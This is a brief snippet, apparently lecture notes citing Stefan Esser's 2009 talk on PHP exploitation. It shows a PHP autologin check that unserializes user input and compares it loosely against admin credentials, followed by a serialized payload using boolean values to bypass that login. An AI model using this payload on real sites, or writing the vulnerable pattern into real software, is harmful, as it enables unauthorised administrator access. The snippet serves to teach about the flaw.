 From SektionEins, Stefan Esser
http://www.suspekt.org/downloads/POC2009-ShockingNewsInPHPExploitation.pdf
VULNERABILITY:
$data = unserialize($autologin);
if ($data['username'] == $adminName &&
$data['password'] == $adminPassword) {
EXPLOIT:
a:2:{s:8:"username";b:1;s:8:"password";b:1;}
 